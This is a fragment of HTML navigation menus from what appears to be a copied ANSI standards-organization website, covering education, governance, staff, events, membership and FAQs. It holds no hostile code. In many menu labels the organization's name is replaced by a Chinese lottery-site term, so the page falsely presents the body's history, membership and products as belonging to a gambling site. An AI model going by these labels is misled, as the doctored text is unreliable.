                    <li style="visibility: hidden"><a href="#tab-default">Loading...</a></li>
                    
                </ul>
            </div>
        </div>
        <div class="tab-content-wrapper-outer">
            <div class="tab-content-wrapper-inner">
                <div class="tab-content">
                    <div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="The Importance of Standards Education: An Overview" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-7e584e06-10f3-4c5c-9d00-c9b0896364dc"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-education-training.html">Building a Standards Workforce for Tomorrow</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-education-training.html#nextgen">How Do We Engage the Next Generation?</a></li>
</ul></div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="168澳洲幸运10开奖官网 Training Courses &amp; Education Programs" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-4c8c0432-c925-41e0-b627-27bf816079a6">    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a class="hidden" href="standards-education-training.html">Education & Standardization</a>
</li>
        <li class="" role="menuitem">
        <a href="standards-training-courses-webinars.html">Training Courses & Webinars</a>

</li><li class="" role="menuitem">
        <a href="standards-university-outreach.html">University Outreach</a>

</li><li class="" role="menuitem">
        <a href="standards-student-programs.html">Standards Simulations & Other Student Activities</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
        <a href="k-12-students.html">K-12 Student Resources</a>

</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="paper-competition.html">Student Paper Competition</a>

</li><li class="" role="menuitem">
        <a href="standards-education-speaker-request.html">Request a Speaker on Standards</a>

</li>
    </ul>
</div><div class="tab-pane fade score-tab-panel" data-anchorable="False" data-title="Standards Educational Resources" data-ux-args="{&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/TabPanel" data-ux-state="pending" id="tab-cbd8dc55-404a-452d-a144-4ab81b7f8be7"><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-community.html">Standards Community Education & Training Directory</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-in-the-classroom.html">University Courses Referencing Standards</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="acronym-glossary.html">168澳洲幸运10开奖官网 Acronym Glossary</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-faqs.html">Frequently Asked Questions</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="k-12-students.html">Standards Are Everywhere: Student-Friendly Resources</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a target="_blank" href="standards-boost-business.html">Standards Boost Business</a></li>
</ul></div>
                </div>
            </div>
        </div>
</div><div class="score-highlight" >     
        <div class="score-highlight-header">
            Request a Guest Speaker on Standards
        </div>

    <img src="jpg/2024-student-paper-competition-sm_ansi%20news-banner-224x224b561.jpg" alt="Artificial Intelligence" />

    <div class="caption">

            <div class="score-highlight-body">
                <span style="letter-spacing: normal; font-size: 12px;">&ldquo;Awareness of engineering standards and codes is instrumental not only in modern engineering education, but also for meeting ABET accreditation. 168澳洲幸运10开奖官网 facilitates speakers from the industry, and here at Purdue University Northwest, Muhammad Ali (Sr. Standards Strategy and Policy Leader, HP) has been our guest speaker for the past three years. His talks on standards and codes have been always insightful, timely, and inspiring to our Engineering students.&rdquo;</span><br />
<br />
<span style="letter-spacing: normal; font-size: 12px;">Would you like 168澳洲幸运10开奖官网 to help you with a guest speaker on standards? Please <a href="standards-education-speaker-request.html">fill out this form</a></span>
            </div>
        <div class="score-call-to-action">
            
        </div>
    </div>
</div>
                </div>
            </li>
        </ul>
</li>
</ul><ul class="nav navbar-nav score-nav 澳洲幸运10开奖官网开奖-tier-two" role="menu" >
    <li class="score-megamenu-dropdown" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            About
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div>    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a href="introduction-2.html">Introduction to 澳洲幸运10开奖官网开奖</a>
</li>
        <li class="" role="menuitem">
        <a href="roles.html">ANSI's Roles</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
    <a href="roles.html">ANSI's Roles</a>
</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="staff.html">Staff Directory & Offices</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
        <a href="locascio.html">Laurie E. Locascio</a>

</li><li class="" role="menuitem">
        <a href="schrotter.html">Frances E. Schrotter</a>

</li><li class="" role="menuitem">
        <a href="jensen.html">Peggy Jensen</a>

</li><li class="" role="menuitem">
        <a href="griffin.html">Patricia A. Griffin</a>

</li><li class="" role="menuitem">
        <a href="gulla.html">George A. Gulla</a>

</li><li class="" role="menuitem">
        <a href="tretler.html">Joseph Tretler Jr.</a>

</li><li class="" role="menuitem">
        <a href="saunders.html">Mary Saunders</a>

</li><li class="" role="menuitem">
        <a href="petosa.html">Michael A. Petosa</a>

</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="organizational-chart.html">Organizational Chart</a>

</li><li class="" role="menuitem">
    <a href="governance-advisory-groups.html">168澳洲幸运10开奖官网 Governance & Advisory Groups</a>
        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
        <a href="board-directors.html">Board of Directors</a>

</li><li class="" role="menuitem">
        <a href="finance-committee.html">Finance Committee</a>

</li><li class="" role="menuitem">
        <a href="audit-committee.html">Audit Committee</a>

</li><li class="" role="menuitem">
        <a href="nominating-committee.html">Nominating Committee</a>

</li><li class="" role="menuitem">
        <a href="national-policy.html">National Policy Advisory Group</a>

</li><li class="" role="menuitem">
        <a href="international-policy.html">International Policy Advisory Group</a>

</li><li class="" role="menuitem">
        <a href="intellectual-policy.html">Intellectual Property Rights Policy Advisory Group</a>

</li><li class="" role="menuitem">
        <a href="executive-standards-council.html">Executive Standards Council</a>

</li><li class="" role="menuitem">
        <a href="board-standards-review.html">Board of Standards Review</a>

</li><li class="" role="menuitem">
        <a href="appeals-board.html">Appeals Board</a>

</li><li class="" role="menuitem">
        <a href="committee-education.html">Committee on Education</a>

</li><li class="" role="menuitem">
        <a href="call-for-nominations.html">Call for Nominations</a>

</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="history-2.html">168澳洲幸运10开奖官网 History</a>

</li><li class="" role="menuitem">
        <a href="standards-careers.html">Career Opportunities in Standards</a>

</li>
    </ul>
<ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a target="_blank" href="https://www.anab.org/">ANAB</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a target="_blank" href="https://workcred.org/">Workcred</a></li>
</ul>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            News
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="search.html">Search All 168澳洲幸运10开奖官网 News</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="member-updates.html">168澳洲幸运10开奖官网 Member Updates</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standardization-news-of-note.html">Standardization News of Note</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="publications-subscriptions.html">Newsletter Subscriptions</a></li>
</ul>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            Events
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="search-upcoming-events.html">Search Upcoming Events</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="search-past-events.html">Search Past Events</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-training-courses-webinars.html">Training Courses & Webinars</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="2024.html">168澳洲幸运10开奖官网 World Standards Week</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="world-standards-day.html">U.S. World Standards Day</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="awards.html">168澳洲幸运10开奖官网 Awards Program</a></li>
</ul>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            Impact of Standards
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="logina6ed.html">Back</a></div><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-boost-business.html">Standards Boost Business</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-are-everywhere.html">Standards Are Everywhere</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-behind-the-headlines.html">Standards Behind The Headlines</a></li>
</ul>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            168澳洲幸运10开奖官网 Products
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a target="_blank" href="https://webstore.ansi.org/">Webstore</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a target="_blank" href="https://webstore.ansi.org/Info/StandardsSubscriptions">Standards Connect</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a target="_blank" href="https://complianceconnect.ansi.org/">Compliance Connect</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a target="_blank" href="https://ibr.ansi.org/">IBR Standards Portal</a></li>
</ul>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            Membership
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div>    <ul class="level-1 score-section-menu" role="menu" >
        <li class="score-section-menu-root " role="menuitem">
    <a href="introduction-3.html">Introduction to 168澳洲幸运10开奖官网 Membership</a>
</li>
        <li class="" role="menuitem">
        <a href="member-benefits.html">Member Benefits</a>

</li><li class="" role="menuitem">
        <a href="member-categories.html">Membership Categories & Dues</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
        <a href="additional-assessment-fees.html">Additional Assessment Fees</a>

</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="member-forums.html">168澳洲幸运10开奖官网 Member Forums</a>

        <ul class="nav level-2" role="menubar">
            <li class="" role="menuitem">
        <a href="company-member-forum.html">Company Member Forum</a>

</li><li class="" role="menuitem">
        <a href="organizational-member-forum.html">Organizational Member Forum</a>

</li><li class="" role="menuitem">
        <a href="government-member-forum.html">Government Member Forum</a>

</li>
        </ul>
</li><li class="" role="menuitem">
        <a href="overview-webinar.html">Membership Overview Webinars</a>

</li><li class="" role="menuitem">
        <a href="membership-faqs.html">Membership FAQs</a>

</li>
    </ul>
<ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="https://portal.ansi.org/Info/Roster">Search Membership Roster</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="help.html#login2">Members-Only Document Login</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="https://portal.ansi.org/Myaccount">Pay Renewal Dues</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="https://portal.ansi.org/">Join 澳洲幸运10开奖官网开奖</a></li>
</ul>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            Resource Center
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="resource-center.html#resources">Resources by Topic</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-action.html">Standards Action</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="annual-report-2024.html">Annual Report</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="publications-subscriptions.html#2">Newsletter Subscriptions & Publications</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="resource-center.html#policies">Organizational Policies & Other Guidance</a></li>
</ul>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            FAQ
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><ul class="score-menu-list" role="menu" >
    

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="standards-faqs.html">Frequently Asked Questions: Standards</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="iso-faqs.html">Frequently Asked Questions: ISO</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="membership-faqs.html">Frequently Asked Questions: Membership</a></li>

<li class="score-menu-list-item" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MenuListItem" data-ux-state="pending" role="menuitem"><a href="acronym-glossary.html">Acronym Glossary</a></li>
</ul>
                </div>
            </li>
        </ul>
</li><li class="score-megamenu-dropdown" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;ClickMessagesTransmitting&quot;:[]}" data-ux-module="score_bootstrap/Components/MegaMenuItem" data-ux-state="pending" role="menuitem">        <a href="#" data-toggle="dropdown">
            Help
        </a>
        <a href="#" class="dropdown-toggle toggle-caret" data-toggle="dropdown">
            <span class="caret"></span>
            <span class="sr-only">toggle menu</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            <li role="menuitem">
                <div class="score-megamenu-content">
                    <div class="score-style-box" data-ux-args="{&quot;IsEditorEditing&quot;:false,&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/StyleBox" data-ux-state="pending" style=""><a class="score-button nav-back-button" data-ux-args="{&quot;ClickMessagesTransmitting&quot;:[],&quot;StateChangeMessagesTransmitting&quot;:[],&quot;ShowActionMessages&quot;:[],&quot;HideActionMessages&quot;:[]}" data-ux-module="score_bootstrap/Components/Button" data-ux-state="pending" href="#">Back</a><span class="" >Placeholder</span>
</div><ul class="score-menu-list" role="menu" >
    

